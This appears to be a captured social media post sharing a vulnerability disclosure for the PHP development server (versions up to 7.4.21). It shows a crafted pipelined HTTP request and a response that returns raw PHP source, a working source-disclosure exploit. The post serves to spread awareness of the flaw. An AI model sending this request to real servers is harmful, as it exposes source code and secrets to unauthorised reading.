 You Retweeted
Cyber Advising
@cyber_advising
PHP Development Server <= 7.4.21 - Remote Source
Disclosure
blog.projectdiscovery.io/php-http-serve...
Request
Pretty Raw Hex
1 GET /phpinfo.php HTTP/1.1 \r \n
2 Host: pd.research \r \n
3 \r \n
4 \r \n
5 GET / HTTP/1.1 \r \n
6 \r \n
7
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: pd.research
3 Date: Thu, 05 Jan 2023 11:04:32 GMT
4 Connection: close
5 Content-Length: 19
6
7 <?php phpinfo();?>
8
9:30 PM · Jan 30, 2023 · 102.5K Views